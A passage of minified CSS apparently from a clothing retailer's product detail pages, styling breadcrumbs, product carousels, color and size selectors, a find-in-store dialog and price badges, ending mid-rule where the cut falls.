.b-breadcrumbs__item.product:after,.b-breadcrumbs__item .b-breadcrumbs__link.product:after{display:none}.p-pdp .b-breadcrumbs-wrp{width:100%;border-top:1px solid #d7d7d7}.p-pdp .b-breadcrumbs-wrp .b-breadcrumbs__item:first-child{display:none}.b-breadcrumbs{font-family:Futura Std Book,Arial,sans-serif;font-size:.75rem;line-height:1rem;padding:.75rem 1rem}.b-breadcrumbs__list{display:inline-block;vertical-align:middle}.b-breadcrumbs__list .b-breadcrumbs__item:last-child{font-size:.75rem}.b-breadcrumbs__list .b-breadcrumbs__item:last-child .b-breadcrumbs__link:after{display:none}.b-breadcrumbs__item{color:#6b6b6b;display:inline-block}.b-breadcrumbs__item :after{background-color:#6b6b6b;border-radius:50%;content:"";display:inline-block;height:.25rem;left:.25rem;margin-right:.5rem;position:relative;width:.25rem}.b-breadcrumbs__link{display:flex;align-items:center;gap:.25rem;color:#6b6b6b;font-weight:400}.b-new-ma-carousel__title{font-family:Futura Std Bold,Arial,sans-serif;font-size:.9375rem;letter-spacing:.03188rem}.b-new-ma-carousel__item{background-color:#fff;box-shadow:.3125rem .3125rem .9375rem #ccc;margin:0 .625rem;text-align:center;padding-bottom:2.5rem;width:90%!important}.b-new-ma-carousel__item img{padding-bottom:1.125rem;width:100%}.slick-dots{display:flex;margin-bottom:1.5625rem;margin-top:.46875rem;justify-content:center}.slick-dots button{font-size:0}.slick-dots li{background:#dbdbdb;border-radius:.25rem;height:.5rem;margin:0 .375rem;transition:1s;width:.5rem}.slick-dots li.slick-active{background:#0c0c0c;width:1rem}.slick-arrow{transition:all .15s ease-in 0s;background-color:#424242;border-radius:50%;bottom:auto;height:2.8125rem;opacity:.7;top:50%;transform:translateY(-50%);width:2.8125rem;z-index:1}.slick-arrow:before{transition:all .15s ease-in 0s;color:#fff;transform:scale(1)}.slick-arrow:hover:before{transform:scale(1)}.slick-prev{left:1.25rem}.slick-next{right:1.25rem}.b-carousel-secondary:not(.slick-initialized){font-size:0;overflow:hidden;white-space:nowrap}.b-carousel-secondary:not(.slick-initialized)>*{display:inline-block;vertical-align:top;white-space:normal}.b-carousel-secondary .slick-dots{position:absolute}.b-carousel-secondary .slick-list{height:auto!important}.b-carousel-secondary .slick-arrow{bottom:auto;top:56%;transform:translateY(-50%);transition:none;z-index:1}.b-carousel-secondary .slick-arrow:before{transition:all .15s ease-in 0s;transform:scale(1)}.b-carousel-secondary .slick-arrow:hover:before{transform:scale(1.1)}.b-carousel-secondary .slick-prev{left:.625rem}.b-carousel-secondary .slick-next{right:.625rem}.b-carousel-third,.b-recommendation{padding-bottom:1.5rem}.b-carousel-third .b-product-tile,.b-recommendation .b-product-tile{padding-left:.125rem}.b-carousel-third .b-product-tile__container,.b-recommendation .b-product-tile__container{padding-left:1rem}.b-carousel-third .b-product-tile__name,.b-recommendation .b-product-tile__name{text-decoration:none}.b-carousel-third__box,.b-recommendation__box{display:flex;justify-content:space-between;padding:2rem 1rem;gap:.5rem}.b-carousel-third__title,.b-recommendation__title{font-family:Futura Std Extra Bold,Arial,sans-serif;font-size:.875rem;color:#0c0c0c;letter-spacing:.025rem;line-height:2.125rem;font-size:1.25rem;text-transform:uppercase;align-content:center}.b-carousel-third__arrowsContainer,.b-recommendation__arrowsContainer{display:flex;gap:1rem;margin-top:0}.b-carousel-third__arrowsContainer--arrow,.b-recommendation__arrowsContainer--arrow{position:static;width:100%;height:100%;-webkit-tap-highlight-color:transparent}.b-carousel-third__arrowsContainer--arrow:hover:not(.slick-disabled),.b-recommendation__arrowsContainer--arrow:hover:not(.slick-disabled){transform:none;cursor:pointer}.b-carousel-third__arrowsContainer .slick-arrow,.b-recommendation__arrowsContainer .slick-arrow{position:static;background-color:#fff;color:#0c0c0c;opacity:1;padding:0;transform:none}.b-carousel-third__arrowsContainer .slick-arrow:hover,.b-recommendation__arrowsContainer .slick-arrow:hover{transform:none;cursor:pointer}.b-carousel-third__arrowsContainer .slick-arrow:before,.b-recommendation__arrowsContainer .slick-arrow:before{all:initial}.b-carousel-third__arrowsContainer .slick-disabled rect,.b-recommendation__arrowsContainer .slick-disabled rect{stroke:#bcbcbc}.b-carousel-third__arrowsContainer .slick-disabled path,.b-recommendation__arrowsContainer .slick-disabled path{fill:#bcbcbc}.b-carousel-third .b-carousel-third__wrap,.b-recommendation .b-carousel-third__wrap{max-width:none;margin:0}.b-carousel-third img,.b-recommendation img{width:100%}.b-carousel-third .b-price,.b-recommendation .b-price{margin:.5rem 0}.b-carousel-third .b-price__sale.b-price__discounted,.b-recommendation .b-price__sale.b-price__discounted{font-size:.75rem;line-height:1rem}.b-carousel-third .b-product-tile__price .b-orignal-and-lowest-price-container .b-original-price__container,.b-recommendation .b-product-tile__price .b-orignal-and-lowest-price-container .b-original-price__container{margin-top:0}.b-carousel-third .slick-arrow:hover,.b-recommendation .slick-arrow:hover{transform:none;cursor:pointer}.b-carousel-third .slick-arrow svg,.b-recommendation .slick-arrow svg{width:3rem;height:3rem}.b-carousel-third .slick-arrow:before,.b-recommendation .slick-arrow:before{all:initial}.b-carousel-third .slick-prev,.b-recommendation .slick-prev{background-image:url(../images/icons/arrow-left.svg);font-size:0;position:absolute;top:-5.4375rem;right:6.5rem}.b-carousel-third .slick-next,.b-recommendation .slick-next{background-image:url(../images/icons/arrow-right.svg);font-size:0;position:absolute;top:-5.4375rem;right:2.5rem}.b-carousel-third .slick-dots,.b-recommendation .slick-dots{display:flex;margin-top:0;position:relative;justify-content:center}.b-carousel-third .slick-dots button,.b-recommendation .slick-dots button{font-size:0}.b-carousel-third .slick-dots li,.b-recommendation .slick-dots li{background:#dbdbdb;border-radius:.25rem;height:.375rem;margin:0 .375rem;transition:1s;width:.5rem}.b-recommendation__title{font-family:Futura Std Extra Bold,Arial,sans-serif;font-size:.875rem;color:#0c0c0c;letter-spacing:.025rem;line-height:2.125rem;font-size:1.375rem;text-transform:uppercase;padding:2rem 1rem}.b-carousel-third__title_alternative{color:#003da5}.b-carousel-third__item,.b-recommendation__product-tile{position:relative}.b-carousel-third__item>[class^=b-badge],.b-recommendation__product-tile>[class^=b-badge]{left:0;position:absolute;top:0}.b-badge img{width:fit-content}.b-carousel-third__item .b-product-tile__link{display:block;overflow:hidden}.b-price__sale:not(.b-price__discounted){padding-bottom:.3125rem}.b-carousel-third-adv{margin:0 auto;max-width:90rem;overflow:hidden;padding:1.5625rem .875rem 0}.b-carousel-third-adv .b-btn_primary{transition:all .15s ease-in 0s;margin-top:1rem;padding:0 1.125rem;visibility:hidden;width:auto}.b-carousel-third-adv .b-carousel-third__wrap{margin:0 auto;max-width:85rem;padding-top:0}.b-carousel-third-adv .b-carousel-third__wrap:not(.slick-initialized){font-size:0;overflow:hidden;white-space:nowrap}.b-carousel-third-adv .b-carousel-third__wrap:not(.slick-initialized)>*{display:inline-block;vertical-align:top;width:50%;white-space:normal}.b-carousel-third-adv .slick-track{align-items:flex-start;box-align:flex-start;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start}.b-carousel-third-adv .slick-slide{margin:0}.b-carousel-third-adv .b-product-tile__bottom-block{transition:all .15s ease-in 0s;transform:translate(0)}.b-carousel-third-adv .b-product-tile{margin:0 15% 0 .5rem;padding:.625rem 10% 3.125rem}.b-carousel-third-adv .b-product-tile img{transition:transform .15s ease-in 0s;min-height:0!important;transform:rotate(0deg) scale(1);transform-origin:70% 70%}.b-carousel-third-adv .b-carousel-third__title{max-width:59.125rem;pointer-events:none;position:relative;z-index:1}.b-carousel-third-adv .b-price__percentage{margin-bottom:.25rem}.b-carousel-third-adv .b-carousel-third__item{padding-top:0;position:relative}.b-carousel-third-adv .b-carousel-third__item [class^=b-badge]{display:none}.b-carousel-third-adv .slick-dots{bottom:5.875rem;display:flex;margin-top:0;position:relative;justify-content:center}.b-carousel-third-adv .slick-dots button{font-size:0}.b-carousel-third-adv .slick-dots li{background:#dbdbdb;border-radius:.25rem;height:.5rem;margin:0 .375rem;transition:1s;width:.5rem}.b-carousel-third-adv .slick-dots li.slick-active{background:#0c0c0c;width:1rem}.b-color-selector__container:not(.sticky){align-items:center;box-align:center;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;margin-bottom:.75rem}.b-color-selector__container:not(.sticky) .b-color-selector__container--arrow{position:static}.b-color-selector__container:not(.sticky) .b-color-selector__container--arrow svg{width:1.75rem;height:.8125rem}.b-color-selector__container:not(.sticky) .b-color-selector__container--arrow:hover:not(.slick-disabled){transform:none;cursor:pointer}.b-color-selector__container:not(.sticky) .b-color-selector__container--arrow.slick-arrow{all:initial;transform:none;background-color:#fff;color:#0c0c0c;opacity:1;padding:0;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.b-color-selector__container:not(.sticky) .b-color-selector__container--arrow.slick-arrow:hover{transform:none;cursor:pointer}.b-color-selector__container:not(.sticky) .b-color-selector__container--arrow.slick-arrow:before{all:initial}.b-color-selector__container:not(.sticky) .b-color-selector__container--arrow.slick-disabled path{stroke:#bcbcbc}.b-color-selector__title{font-family:Futura Std Book,Arial,sans-serif;font-size:.875rem;font-weight:400;line-height:1.25rem;color:#949494}.b-color-selector__title span{font:.875rem Futura Std Book,Arial,sans-serif;line-height:1.25rem;color:#0c0c0c}.b-color-selector__counter--container{display:flex;align-items:center}.b-pdp__right-col__PS .b-color-selector__counter--container{display:none}.b-color-selector__counter{font-family:Futura Std Book,Arial,sans-serif;font-size:.875rem;font-weight:400;line-height:1.25rem;text-transform:lowercase}.b-color-selector__counter.px-0{padding:0}.b-color-selector__list-wrp{padding-bottom:6.25rem;position:relative;overflow-x:auto;border-bottom:0;margin-bottom:0}.b-pdp__right-col__PS .b-color-selector__list-wrp{display:none}.b-color-selector__list{align-items:center;box-align:center;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;gap:.3125rem;position:absolute;left:0;top:0;width:auto;min-width:100%;padding-right:1.25rem}.b-color-selector__link,.b-product-tile__color-link{display:block;position:relative;border-radius:49%;transition:none;border:1px solid transparent}.b-color-selector__link.b-color-selector__link_selected,.b-color-selector__link:hover,.b-product-tile__color-link.b-color-selector__link_selected,.b-product-tile__color-link:hover{border:1px solid #003da5}.b-color-selector__link img,.b-product-tile__color-link img{display:block;height:auto;width:100%;border-radius:50%;padding:.1875rem}.b-color-selector_large-sticky{padding-bottom:1rem}.b-color-selector__title-sticky{align-items:center;box-align:center;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:no-wrap;justify-content:flex-start;letter-spacing:1px;position:relative}.b-color-selector__title-sticky:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline;content:"";transition:all .15s ease-in 0s;color:#b8b8b8;font-size:.5625rem;position:absolute;right:.375rem;top:50%;transform:translateY(-50%)}.b-color-selector__title-sticky span{margin-left:2.25rem}.b-content__sizes h2{font:1.5rem Futura Std Extra Bold,Arial,sans-serif;letter-spacing:.73px;text-align:left;text-transform:uppercase}.b-content__sizes h3{font:1.125rem Futura Std Medium,Arial,sans-serif;letter-spacing:.55px;text-align:left;text-transform:uppercase}.b-content-sizes__section{color:#424242;padding-top:.625rem}.b-content-sizes__chart-wrapper{margin:1.5625rem 0 2.5rem;overflow:hidden}.b-content-sizes__chart-outer{overflow-y:auto}.b-content-sizes__chart{border:1px solid #dbdbdb;text-transform:uppercase;width:auto}.b-content-sizes__chart th{background-color:#e9f6ff;color:#003da5;font:.8125rem Futura Std Bold,Arial,sans-serif}.b-content-sizes__chart td{border:1px solid #dbdbdb;font:.9375rem Futura Std Light,Arial,sans-serif;min-width:3.125rem}.b-content-sizes__chart td,.b-content-sizes__chart th{padding:.625rem;text-align:center;vertical-align:middle}.b-content-sizes__brand{margin-bottom:2.5rem}.b-content-sizes__brand img{display:inline-block;vertical-align:middle;margin:.4375rem 1.25rem .4375rem 0}.b-error{border:1px solid;color:#c33333;font-size:.75rem;letter-spacing:.7px;line-height:1.17;margin-top:1.375rem;padding:1.125rem 1.25rem;text-align:center}.b-error a{color:#c33333;text-decoration:underline}.b-lazyload,.b-lazyload_loading{background:url(../images/loader.svg) 50% no-repeat}.b-lazyload_error{background:url(../images/no-image.svg) 50% no-repeat}.b-find-store{background:#fff}.ui-find-in-store:not(.ui-dialog-sizeguide) .ui-dialog:not(.b-pdp__zoom-wrapper) .ui-dialog-content_wrapper{overflow-y:auto}.ui-find-in-store:not(.ui-dialog-sizeguide) .ui-dialog:not(.b-pdp__zoom-wrapper) .ui-dialog-title{padding:0}.ui-find-in-store:not(.ui-dialog-sizeguide) .ui-dialog:not(.b-pdp__zoom-wrapper) .ui-dialog-titlebar-close{position:static}.ui-find-in-store:not(.ui-dialog-sizeguide) .ui-dialog:not(.b-pdp__zoom-wrapper) .ui-dialog-titlebar-close:hover{transition:none}.ui-find-in-store:not(.ui-dialog-sizeguide) .ui-dialog:not(.b-pdp__zoom-wrapper) .ui-dialog-title{text-transform:none;margin:0;font:1.125rem Futura Std Bold,Arial,sans-serif;line-height:1.5rem}.ui-find-in-store:not(.ui-dialog-sizeguide) .ui-dialog:not(.b-pdp__zoom-wrapper) .ui-widget-header{display:flex;justify-content:space-between;margin-bottom:1.5rem}.ui-find-in-store:not(.ui-dialog-sizeguide) .ui-dialog:not(.b-pdp__zoom-wrapper) .ui-menu.ui-widget{background:#fff;box-shadow:0 .375rem 1.375rem -.0625rem rgba(0,0,0,.75);padding:.9375rem 1.25rem;position:absolute;z-index:2}.ui-find-in-store:not(.ui-dialog-sizeguide) .ui-dialog:not(.b-pdp__zoom-wrapper) .ui-menu.ui-widget .ui-menu-item{margin:0 0 .3125rem;text-align:left;cursor:pointer;line-height:1.4}.ui-find-in-store:not(.ui-dialog-sizeguide) .ui-dialog:not(.b-pdp__zoom-wrapper) .b-find-store__description{color:#a5a5a5;font-size:.75rem;letter-spacing:.7px;line-height:1.6;margin-bottom:1.875rem;text-align:left}.ui-find-in-store:not(.ui-dialog-sizeguide) .ui-dialog:not(.b-pdp__zoom-wrapper) .b-find-store__search-container{margin-bottom:.75rem;position:relative}.ui-find-in-store:not(.ui-dialog-sizeguide) .ui-dialog:not(.b-pdp__zoom-wrapper) .b-find-store__search{color:#424242;font:.875rem Futura Std Medium,Arial,sans-serif;line-height:1.25rem;appearance:none;background:#fff;border:.0625rem solid #424242;border-radius:1.375rem;height:2.75rem;padding:0 4.6875rem 0 2.8125rem;width:100%}.ui-find-in-store:not(.ui-dialog-sizeguide) .ui-dialog:not(.b-pdp__zoom-wrapper) .b-find-store__search::-webkit-input-placeholder{color:#b8b8b8;font-size:.875rem;letter-spacing:.6px}.ui-find-in-store:not(.ui-dialog-sizeguide) .ui-dialog:not(.b-pdp__zoom-wrapper) .b-find-store__search:-moz-placeholder,.ui-find-in-store:not(.ui-dialog-sizeguide) .ui-dialog:not(.b-pdp__zoom-wrapper) .b-find-store__search::-moz-placeholder{color:#b8b8b8;font-size:.875rem;letter-spacing:.6px;opacity:1}.ui-find-in-store:not(.ui-dialog-sizeguide) .ui-dialog:not(.b-pdp__zoom-wrapper) .b-find-store__search:-ms-input-placeholder{color:#b8b8b8;font-size:.875rem;letter-spacing:.6px}.ui-find-in-store:not(.ui-dialog-sizeguide) .ui-dialog:not(.b-pdp__zoom-wrapper) .b-find-store__search-button{font:.75rem Futura Std Bold,Arial,sans-serif;line-height:1rem;height:100%;position:absolute;right:1.25rem;top:0;width:auto}.ui-find-in-store:not(.ui-dialog-sizeguide) .ui-dialog:not(.b-pdp__zoom-wrapper) .b-find-store__search-button:hover{cursor:pointer}.ui-find-in-store:not(.ui-dialog-sizeguide) .ui-dialog:not(.b-pdp__zoom-wrapper) .b-find-store__search-icon{cursor:pointer;left:.375rem;position:absolute;top:50%;transform:translateY(-50%)}.ui-find-in-store:not(.ui-dialog-sizeguide) .ui-dialog:not(.b-pdp__zoom-wrapper) .b-find-store__search-icon:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline;content:"";color:#003da5;font-size:1.875rem;letter-spacing:.15rem}.ui-find-in-store:not(.ui-dialog-sizeguide) .ui-dialog:not(.b-pdp__zoom-wrapper) .b-find-store__address p{font:.875rem Futura Std Medium,Arial,sans-serif;line-height:1.25rem}.ui-find-in-store:not(.ui-dialog-sizeguide) .ui-dialog:not(.b-pdp__zoom-wrapper) .b-find-store__address-list{display:flex;flex-direction:column;gap:1.5rem}.ui-find-in-store:not(.ui-dialog-sizeguide) .ui-dialog:not(.b-pdp__zoom-wrapper) .b-find-store__address-col{border-top:1px solid #dbdbdb;line-height:1.42;position:relative;text-align:left;width:100%}.ui-find-in-store:not(.ui-dialog-sizeguide) .ui-dialog:not(.b-pdp__zoom-wrapper) .b-find-store__address-title{font:.8125rem Futura Std Bold,Arial,sans-serif;letter-spacing:.01625rem;line-height:.9375rem;padding:1.5rem 0}.ui-find-in-store:not(.ui-dialog-sizeguide) .ui-dialog:not(.b-pdp__zoom-wrapper) .b-find-store__address-title a{display:flex;align-items:center}.ui-find-in-store:not(.ui-dialog-sizeguide) .ui-dialog:not(.b-pdp__zoom-wrapper) .b-find-store__address-title a:hover{color:#003da5;text-decoration:none}.ui-find-in-store:not(.ui-dialog-sizeguide) .ui-dialog:not(.b-pdp__zoom-wrapper) .b-find-store__address-title a:hover circle,.ui-find-in-store:not(.ui-dialog-sizeguide) .ui-dialog:not(.b-pdp__zoom-wrapper) .b-find-store__address-title a:hover path{fill:#003da5}.ui-find-in-store:not(.ui-dialog-sizeguide) .ui-dialog:not(.b-pdp__zoom-wrapper) #store{padding:.5rem 0 0 1.25rem}.ui-find-in-store:not(.ui-dialog-sizeguide) .ui-dialog:not(.b-pdp__zoom-wrapper) .b-find-store__accordion{text-decoration:underline;max-height:1rem;font:.75rem Futura Std Medium,Arial,sans-serif;line-height:1rem;margin-left:.5rem;display:flex}.ui-find-in-store:not(.ui-dialog-sizeguide) .ui-dialog:not(.b-pdp__zoom-wrapper) .b-find-store__accordion svg{transition:.3s;transform:rotate(0);display:flex;width:1rem;height:1rem;flex-direction:column;justify-content:center;align-items:center}.ui-find-in-store:not(.ui-dialog-sizeguide) .ui-dialog:not(.b-pdp__zoom-wrapper) .b-find-store__accordion svg.b-rotate{transform:rotate(180deg)}.ui-find-in-store:not(.ui-dialog-sizeguide) .ui-dialog:not(.b-pdp__zoom-wrapper) .b-find-store__accordion span{margin-right:.5rem}.ui-find-in-store:not(.ui-dialog-sizeguide) .ui-dialog:not(.b-pdp__zoom-wrapper) .b-find-store__accordion:hover{cursor:pointer}.ui-find-in-store:not(.ui-dialog-sizeguide) .ui-dialog:not(.b-pdp__zoom-wrapper) .b-find-store__info{display:flex;justify-content:space-between}.ui-find-in-store:not(.ui-dialog-sizeguide) .ui-dialog:not(.b-pdp__zoom-wrapper) .size_findinstore .b-size-selector__link{width:3.25rem;height:2rem;font:.6875rem Futura Std Medium,Arial,sans-serif;line-height:.875rem;border:.0625rem solid #0c0c0c;color:#0c0c0c;display:flex;align-items:center;justify-content:center;padding:.5625rem .84375rem}.ui-find-in-store:not(.ui-dialog-sizeguide) .ui-dialog:not(.b-pdp__zoom-wrapper) .size_findinstore .b-size-selector__link_selected{background-color:#0c0c0c;color:#fff}.ui-find-in-store:not(.ui-dialog-sizeguide) .ui-dialog:not(.b-pdp__zoom-wrapper) .size_findinstore .b-size-selector__link:hover,.ui-find-in-store:not(.ui-dialog-sizeguide) .ui-dialog:not(.b-pdp__zoom-wrapper) .size_findinstore .b-size-selector__link_selected:hover{border:.0625rem solid #0c0c0c;background-color:#fff;color:#0c0c0c}.ui-find-in-store:not(.ui-dialog-sizeguide) .ui-dialog:not(.b-pdp__zoom-wrapper) .b-find-store__load-more{margin-top:1.5rem!important}.ui-find-in-store:not(.ui-dialog-sizeguide) .ui-dialog:not(.b-pdp__zoom-wrapper) .b-size-selector .b-size-selector__list{margin:0;column-gap:.25rem;row-gap:.25rem;padding-left:1.25rem}.ui-find-in-store:not(.ui-dialog-sizeguide) .ui-dialog:not(.b-pdp__zoom-wrapper) .b-find-store__address{padding-left:1.5rem;font:.875rem Futura Std Medium,Arial,sans-serif}.ui-find-in-store:not(.ui-dialog-sizeguide) .ui-dialog:not(.b-pdp__zoom-wrapper) .b-find-store__address-description{transition:max-height .5s ease-out;overflow:hidden;padding:.5rem 0 0 1.5rem;font:.875rem Futura Std Medium,Arial,sans-serif;max-height:0}.ui-find-in-store:not(.ui-dialog-sizeguide) .ui-dialog:not(.b-pdp__zoom-wrapper) .b-find-store__address-description p{padding:.5rem 0}.ui-find-in-store:not(.ui-dialog-sizeguide) .ui-dialog:not(.b-pdp__zoom-wrapper) .b-find-store__address-description a{text-decoration:underline}.ui-find-in-store:not(.ui-dialog-sizeguide) .ui-dialog:not(.b-pdp__zoom-wrapper) .b-find-store__address-description a:hover{color:#003da5}.ui-find-in-store:not(.ui-dialog-sizeguide) .ui-dialog:not(.b-pdp__zoom-wrapper) .b-find-store__address-description.b-showMore{max-height:12.5rem}.ui-find-in-store:not(.ui-dialog-sizeguide) .ui-dialog:not(.b-pdp__zoom-wrapper) .b-find-store__load-more{display:block;margin:0 auto}.ui-find-in-store:not(.ui-dialog-sizeguide) .ui-dialog:not(.b-pdp__zoom-wrapper) .b-find-store__error{border-top:1px solid #ccc;font-family:Futura Std Light,Arial,sans-serif;font-size:1.25rem;padding:2.3125rem 0 2.5rem;text-align:center;width:100%}.ui-find-in-store:not(.ui-dialog-sizeguide) .ui-dialog:not(.b-pdp__zoom-wrapper) .b-find-store__size-title{line-height:.8125rem;text-transform:uppercase;font:.6875rem Futura Std Bold,Arial,sans-serif;padding:1.5rem 0 .5rem 1.5rem}.ui-find-in-store:not(.ui-dialog-sizeguide) .ui-dialog:not(.b-pdp__zoom-wrapper) .b-find-store__find-subtitle{font:.875rem Futura Std Medium,Arial,sans-serif;line-height:1.25rem;text-align:left;margin-bottom:.75rem}.b-pdp__image-wrapper{position:relative}.b-pdp__main-carousel{width:100%}.b-pdp__main-carousel-imageWrp{position:relative}.b-pdp__main-carousel img{height:auto;width:100%}.b-pdp__main-carousel .slick-dots li.slick-active{width:2.5rem;background-color:#949494}.b-pdp__main-carousel .slick-dots li.slick-active button,.b-pdp__main-carousel .slick-dots li button{background-color:#949494}.b-pdp-set__image .b-pdp__main-carousel .slick-prev,.b-pdp__left-col__PS .b-pdp__main-carousel .slick-prev{background:none;display:flex;align-items:center;justify-content:center}.b-pdp-set__image .b-pdp__main-carousel .slick-prev:before,.b-pdp__left-col__PS .b-pdp__main-carousel .slick-prev:before{display:block;width:1rem;height:1rem;background-image:url(../images/icons/arrow-slider-left.svg);background-repeat:no-repeat;font-size:0}.b-pdp__left-col__PS .b-pdp__main-carousel .slick-prev{left:1.125rem}.b-pdp-set__image .b-pdp__main-carousel .slick-next,.b-pdp__left-col__PS .b-pdp__main-carousel .slick-next{background:none;display:flex;align-items:center;justify-content:center}.b-pdp-set__image .b-pdp__main-carousel .slick-next:before,.b-pdp__left-col__PS .b-pdp__main-carousel .slick-next:before{display:block;width:1rem;height:1rem;background-image:url(../images/icons/arrow-slider-right.svg);background-repeat:no-repeat;font-size:0}.b-pdp__left-col__PS .b-pdp__main-carousel .slick-next{right:1.125rem}.is-video .b-pdp__main-carousel .slick-track{display:flex}.is-video .b-pdp__main-carousel .slick-slide{height:inherit}.b-pdp__main-carousel .slick-slide :not(.main-image-class){height:100%}.b-pdp__main-carousel-video-wrapper{height:0!important;padding-bottom:56.25%;position:relative;top:50%;transform:translateY(-50%)}.b-pdp__main-carousel-video-wrapper iframe{height:100%;left:0;position:absolute;top:0;width:100%}.b-pdp__main-carousel-video-bg{background:#f0f0f0;cursor:pointer}.b-pdp__product-titleContainer{margin-top:0;transition:margin-top .5s ease}.edit-item-dialog .b-pdp__product-titleContainer{margin-bottom:0}.p-pdp{background:#fff}.p-pdp .b-breadcrumbs-wrp{background:#f0f0f0}.p-pdp .b-breadcrumbs{padding:.75rem 0}.b-pdp__alert{font:"Futura Std Bold","Arial",sans-serif;margin-top:-.75rem;margin-bottom:1.5rem;background-color:#f6f6f6;padding:.75rem .9375rem;border-radius:.5rem;display:flex;gap:.75rem;align-items:center}.b-pdp__alert--bell{display:flex}.b-pdp__spacer{border-bottom:.0625rem solid #d7d7d7}.b-pdp__right-col{transition:all .15s ease-in 0s;padding-top:0;margin-bottom:3.75rem}.b-pdp__right-col .b-pdp__product-titleContainer .b-pdp__product-titleRow{display:flex;justify-content:space-between}.b-pdp__right-col .b-pdp__product-titleContainer .b-badge_custom,.b-pdp__right-col .b-pdp__product-titleContainer .b-badge_primary,.b-pdp__right-col .b-pdp__product-titleContainer .b-badge_secondary,.b-pdp__right-col .b-pdp__product-titleContainer .b-badge_third{position:static;height:1.5rem;margin-top:0;display:inline-block}.b-pdp__right-col .b-pdp__product-titleContainer .b-badge_fourth,.edit-item-dialog .b-pdp__thumbnails{display:none}.b-pdp__product-description{align-items:center;box-align:center;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start}.b-pdp__product-category{color:#a5a5a5;font:.5rem Futura Std Medium,Arial,sans-serif;letter-spacing:.07125rem;text-transform:uppercase}.b-pdp__product-label{margin-right:1.25rem}.b-pdp__product-label img{max-width:4.125rem}.b-pdp__head{padding:1rem;position:relative}.b-pdp__head .b-badge_custom,.b-pdp__head .b-badge_fourth,.b-pdp__head .b-badge_primary,.b-pdp__head .b-badge_secondary,.b-pdp__head .b-badge_third{position:static;height:1.5rem;margin-top:0;display:inline-block}.b-last-lowest-price__label,.b-last-lowest-price__text,.b-original-price__label,.b-original-price__text{font-size:.875rem;font-weight:400;line-height:1.25rem;color:#6b6b6b}.b-price__sale.b-price__discounted{font-family:Futura Std Bold,Arial,sans-serif;color:#0c0c0c;font-size:1rem;line-height:1.5rem}.b-pdp__product-title,.ui-dialog-content .b-pdp__product-title{font-family:Futura Std Bold,Arial,sans-serif;color:#0c0c0c;font-size:1rem;line-height:1.625rem}.b-pdp__left-col__PS .b-pdp__product-title{font-size:1.125rem;line-height:1.25rem}.b-pdp__product-titleRow,.ui-dialog-content .b-pdp__product-titleRow{margin:0}.b-pdp__variations .b-color-selector__link img{max-width:5.4375rem}.b-pdp__product-content{margin-top:0}.sp-container{display:flex!important;font-size:100%;align-items:center;justify-content:center;padding-bottom:1rem}.b-pdp__product-article{color:#b8b8b8;font-size:.6875rem;letter-spacing:.75px;line-height:1.7;margin:.625rem 0}.b-pdp__color{margin:.625rem 0 0}.b-pdp__action-rating{display:flex;justify-content:center}.b-pdp__availability{font-size:.75rem;letter-spacing:.7px;line-height:1.2;margin-bottom:1.5rem}.b-in-stock{color:#003da5}.b-low-stock,.b-pdp__availability-select{color:#c33333}.b-pdp__availability-backInStock{color:#6b6b6b}.b-pdp__availability-backInStock svg{fill:#f6f6f6}.b-pdp__availability-backInStock path{stroke:#6b6b6b}.b-pdp__action-top{align-items:center;box-align:center;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start}.b-pdp__findinstore_wheeler{height:2.8125rem;left:50%;margin:0 auto;position:absolute;top:50%;width:2.8125rem}.b-pdp__findinstore_overlay{background:hsla(0,0%,100%,.87);bottom:0;height:100%;position:fixed;right:0;top:0;width:100%;z-index:10}.b-pdp__action-bottom,.b-pdp__action-top{display:flex;width:100%;align-items:center;margin:0;padding:1rem 1.5rem 0}.b-pdp__action-top{padding:1rem 0 0;height:2.5rem}.b-pdp__add-to-wish{margin-top:.375rem}.b-pdp__add-sharing,.b-pdp__add-to-wish{transition:all .15s ease-in 0s}.b-pdp__add-sharing:before{content:"";display:inline-block;width:1.25rem;height:1.25rem;background-color:#0c0c0c;-webkit-mask-image:url(../images/icons/share.svg);mask-image:url(../images/icons/share.svg);mask-repeat:no-repeat;mask-size:100%}.b-pdp__add-sharing-container{display:flex;flex-direction:row;flex:1}.b-pdp__add-sharing.b-social-sharing-list{justify-content:flex-start}.b-pdp__findInStore{transition:all .15s ease-in 0s}.b-pdp__findInStore .label{vertical-align:bottom}.b-pdp__findInStore:before{content:"";display:inline-block;width:1.0625rem;height:1.3125rem;background-color:#0c0c0c;-webkit-mask-image:url(../images/icons/find-in-store-icon.svg);mask-image:url(../images/icons/find-in-store-icon.svg);mask-repeat:no-repeat;mask-size:100%}.b-pdp__add-sharing,.b-pdp__findInStore{display:flex;align-items:center;justify-content:flex-start}.b-pdp__add-sharing .label,.b-pdp__findInStore .label{color:#0c0c0c;font:.875rem Futura Std Book,Arial,sans-serif;line-height:1.25rem;border-bottom:1px solid #0c0c0c;margin-left:.5rem;display:inline-block}.b-pdp__addtowishlist-popup{background-color:#fff;display:inline-flex;justify-content:center;padding:.75rem 1rem}.b-pdp__addtowishlist-popup .label{font-size:.875rem;line-height:1rem;text-align:center}.b-addtocart-field{display:flex;align-items:center;flex-direction:column-reverse}.b-pdp__social-sharing-list{width:100%}.b-pdp__social{align-items:center;box-align:center;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;gap:.5rem;margin:0;margin-left:1rem;width:100%}.b-pdp__social 